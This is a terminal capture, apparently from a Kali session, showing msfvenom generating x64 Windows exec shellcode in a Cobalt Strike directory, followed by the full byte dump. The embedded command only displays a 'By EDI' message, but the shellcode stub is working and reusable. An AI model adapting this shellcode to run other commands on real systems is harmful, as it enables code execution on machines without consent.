 # kali @ kali in ~/Desktop/other/cobaltstrike4.1 [2:04:25]
$ msfvenom -a x64 -p windows/x64/exec CMD="msg.exe 1 By EDI" EXITFUNC=thread -f num
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 284 bytes
Final size of num file: 1740 bytes
0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52,
0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52, 0x18, 0x48,
0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72, 0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9,
0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41,
0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b, 0x42, 0x3c, 0x48,
0x01, 0xd0, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48, 0x85, 0xc0, 0x74, 0x67, 0x48, 0x01,
0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44, 0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48,
0xff, 0xc9, 0x41, 0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,
0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1, 0x4c, 0x03, 0x4c,
0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44, 0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0,
0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04,
0x88, 0x48, 0x01, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59,
0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x48,
0x8b, 0x12, 0xe9, 0x57, 0xff, 0xff, 0xff, 0x5d, 0x48, 0xba, 0x01, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d, 0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b, 0x6f,
0x87, 0xff, 0xd5, 0xbb, 0xe0, 0x1d, 0x2a, 0x0a, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d, 0xff,
0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0, 0x75, 0x05, 0xbb,
0x47, 0x13, 0x72, 0x6f, 0x6a, 0x00, 0x59, 0x41, 0x89, 0xda, 0xff, 0xd5, 0x6d, 0x73, 0x67,
0x2e, 0x65, 0x78, 0x65, 0x20, 0x31, 0x20, 0x42, 0x79, 0x20, 0x45, 0x44, 0x49, 0x00
EDI安全
# kali @ kali in ~/Desktop/other/cobaltstrike4.1 [2:06:01]
$